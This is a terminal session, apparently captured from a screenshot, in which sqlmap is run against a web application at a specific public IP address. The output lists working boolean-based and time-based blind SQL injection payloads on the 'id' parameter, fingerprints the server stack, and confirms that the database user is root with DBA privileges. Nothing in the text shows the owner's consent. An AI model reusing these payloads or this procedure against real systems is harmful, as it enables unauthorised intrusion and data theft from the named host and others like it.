 H@H-PC ~
$ sqlmap -u http://118.244.201.7:8080/award/award3.php?id=3 --is-dba
{1.0-dev-nongit-20150209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 13:42:07
579 [main] python2.7 10572 child_info_fork::abort: address space needed by 'cygncursesw-10.dll' (0x7E0000)
is already occupied
[13:42:08] [INFO] resuming back-end DBMS 'mysql'
[13:42:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 1006=1006
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=3 AND 3808=BENCHMARK(5000000,MD5(0x78427272))
---
[13:42:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5
[13:42:09] [INFO] testing if current user is DBA
[13:42:09] [INFO] fetching current user
[13:42:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[13:42:09] [INFO] retrieved: root@localhost
current user is DBA: True
[13:43:07] [INFO] fetched data logged to text files under '/home/H/.sqlmap/output/118.244.201.7'